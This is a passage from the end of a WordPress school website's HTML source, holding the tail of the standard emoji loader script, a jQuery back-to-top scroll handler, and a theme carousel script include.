t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smkn1tbt.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
		<!-- Back to Top -->
		<a href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a>
	 	<script>
		  // Scroll Top
			$(window).scroll(function() {
				if ($(this).scrollTop() >= 450) {
					$('#return-to-top').fadeIn(200);
					$('.nav-inn').addClass("fade");
					$('.open').css("display","none");
					$('.boxed .slideshow').css("bottom","0");
					$('.boxed #slideshow, .boxed .slide').css("transform","scale(1.2)");
			 	} else {
					$('#return-to-top').fadeOut(200);
					$('.open').css("display","block");
					$('.nav-inn').removeClass("fade");
					$('.boxed .slideshow').css("bottom","auto");
					$('.boxed #slideshow, .boxed .slide').css("transform","scale(1.0)");
			 	}
			});
			$('#return-to-top').click(function() {
				$('body,html').animate({
					scrollTop : 0
			 	}, 500);
			});
			
		</script>
        <script type='text/javascript' src='https://smkn1tbt.sch.id/wp-content/themes/mading/js/owl.carousel.js'></script>
	
	</body>
</html>
